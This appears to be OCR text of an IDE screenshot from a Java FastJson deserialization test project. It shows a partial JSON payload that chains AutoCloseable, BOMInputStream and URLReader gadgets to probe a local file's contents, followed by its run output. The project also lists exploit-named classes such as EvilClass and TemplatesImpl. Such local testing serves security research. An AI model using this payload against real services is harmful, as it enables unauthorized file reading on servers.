 .idea
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
JndiDataSourceFactory
RestoredClass.class
TemplatesImpl
test.java
test
User
resources
test
java
target
.gitignore
pom.xml
RestoredClass.class
外部库
13 "        \"@type\": \"java.lang.AutoCloseable\",\n" +
14 "        \"@type\": \"org.apache.commons.io.input.BOMInputStream\",\n" +
15 "        \"delegate\": {\n" +
16 "            \"@type\": \"org.apache.commons.io.input.ReaderInputStream\",\n" +
17 "            \"reader\": {\n" +
18 "                \"@type\": \"jdk.nashorn.api.scripting.URLReader\",\n" +
19 "                \"url\": \"file:///D:/test/1.txt\"\n" +
20 "            },\n" +
21 "            \"charsetName\": \"UTF-8\",\n" +
22 "            \"bufferSize\": 1024\n" +
23 "        },\n" +
24 "        \"boms\": [{\n" +
25 "            \"charsetName\": \"UTF-8\",\n" +
26 "            \"bytes\": [49]\n" +
27 "        }]\n" +
28 "    },\n" +
29 "    \"address\": {\n" +
30 "        \"$ref\": \"$.abc.BOM\"\n" +
31 "    }\n" +
32 "}";
33 System.out.println(payload);
34
35 Object object = JSON.parseObject(payload);
36 System.out.println(object);
运行 FastJsonTest
"bufferSize": 1024
},
"boms": [{
"charsetName": "UTF-8",
"bytes": [49]
}]
},
"address": {
"$ref": "$.abc.BOM"
}
}
{"abc":{"bOM":{"bytes":"MQ==","charsetName":"UTF-8"},"bOMCharsetName":"UTF-8"},"address":{"$ref":"$.abc.bOM"}}